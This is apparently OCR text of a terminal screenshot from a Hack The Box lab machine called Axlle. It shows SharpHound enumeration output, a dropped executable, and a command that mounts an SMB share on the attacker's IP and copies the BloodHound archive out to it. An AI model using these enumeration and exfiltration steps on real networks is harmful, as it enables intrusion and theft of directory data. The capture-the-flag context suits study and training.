 10.10.16.27 05:25 下午 1 2 3
kali@kali: ~/Documents/htb/Axlle
kali@kali: ~/Documents/htb/Axlle × kali@kali: ~/Documents/htb/Axlle × kali@kali: ~/Public ×
2024-11-22T01:07:16.5686867-08:00|INFORMATION|Status: 113 objects finished (+113 2.3061
23)/s -- Using 44 MB RAM
2024-11-22T01:07:16.5686867-08:00|INFORMATION|Enumeration finished in 00:00:49.1349371
2024-11-22T01:07:16.6155646-08:00|INFORMATION|Saving cache with stats: 72 ID to type ma
ppings.
 72 name to SID mappings.
 0 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2024-11-22T01:07:16.6155646-08:00|INFORMATION|SharpHound Enumeration Completed at 1:07
AM on 11/22/2024! Happy Graphing!
PS C:\inetpub\testing> PS C:\inetpub\testing> ls
    Directory: C:\inetpub\testing
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        11/22/2024   1:07 AM          12764 20241122010716_BloodHound.zip
-a----        11/22/2024   1:05 AM        1046528 sh.exe
-a----        11/22/2024   1:07 AM          10400 ZTI1NDZmYzYtMzhjNi00YTE0LTk2ZTYtN2ZiO
GYzOTY1OGMw.bin
PS C:\inetpub\testing> net use * \\10.10.16.27\share
Drive Z: is now connected to \\10.10.16.27\share.
The command completed successfully.
PS C:\inetpub\testing> copy 20241122010716_BloodHound.zip Z:
PS C:\inetpub\testing>